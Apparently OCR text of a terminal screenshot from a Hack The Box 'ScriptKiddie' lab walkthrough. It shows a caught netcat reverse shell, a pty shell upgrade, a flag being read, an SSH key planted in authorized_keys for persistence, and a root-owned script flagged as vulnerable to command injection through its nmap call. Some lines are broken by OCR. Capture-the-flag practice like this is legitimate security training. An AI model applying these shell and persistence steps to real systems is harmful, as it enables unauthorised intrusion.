 _zsh_tmux_plugin_run
File Actions Edit View Help
11:39:18 AM
listening on [any] 4444 ...
connect to [10.10.14.42] from (UNKNOWN) [10.10.10.226] 47792
ls
__pycache__
app.py
pspy64
static
templates
python3 -c 'import pty;pty.spawn("/bin/bash")'
kid@scriptkiddie:~/html$ ls
ls
__pycache__  app.py  pspy64  static  templates
kid@scriptkiddie:~/html$ clear
clear
TERM environment variable not set.
kid@scriptkiddie:~/html$ cd ..
cd ..
kid@scriptkiddie:~$ ls
ls
html  logs  snap  user.txt
kid@scriptkiddie:~$ cat user.txt
cat user.txt
f118be8b5eb567d847b36bb500fe946c
kid@scriptkiddie:~$ echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCi89K9avljGKUu6su01gg8oV19+F+heoQ/qF7cLTjCQvZ/UaJhEe9
L
D
/
k
ali" > .ssh/authorized_keys
<Zwq4NDBDAUvPJqA0= kali@kali" > .ssh/authorized_keys
kid@scriptkiddie:~$ ls
ls
html  logs  snap  user.txt
kid@scriptkiddie:~$ cd logs
cd logs
kid@scriptkiddie:~/logs$ ls
ls
hackers
kid@scriptkiddie:~/logs$
~/Dr/Documents/htb/boxes/ScriptKiddie ❯ ssh kid@10.10.10.226
11:45:38 AM
Welcome to Ubuntu 20.04.1 LTS (GNU/Linux 5.4.0-65-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Mon Mar  1 06:46:24 UTC 2021
System load:             0.35
Usage of /:              30.1% of 17.59GB
Memory usage:            21%
Swap usage:              0%
Processes:               241
Users logged in:         0
IPv4 address for ens160: 10.10.10.226
IPv6 address for ens160: dead:beef::250:56ff:feb9:be9d
1 update can be installed immediately.
1 of these updates is a security update.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Sat Feb 27 18:29:52 2021 from 10.10.14.42
kid@scriptkiddie:~$ cd ../
kid@scriptkiddie:/home$ ls
kid  pwn
kid@scriptkiddie:/home$ cd pwn
kid@scriptkiddie:/home/pwn$ ls
loop  loop.nmap  recon  scanlosers.sh
kid@scriptkiddie:/home/pwn$ cat scanlosers.sh
#!/bin/bash
log=/home/kid/logs/hackers
cd /home/pwn/
cat $log | cut -d' ' -f3- | sort -u | while read ip; do
    sh -c "nmap --top-ports 10 -oN recon/${ip}.nmap ${ip} 2>&1 >/dev/null" &
done
if [[ $(wc -l < $log) -gt 0 ]]; then echo -n > $log; fi
kid@scriptkiddie:/home/pwn$
vulnerable
section of script
KALI
BY OFFENSIVE SECURITY
0 kali 2:0 0:sudo 1:zsh- 2:nc* 3:./chisel 4:zsh 5:zsh 12:04:33 01-Mar-21 kali
_zsh_tmux_plugin_run
12:04 PM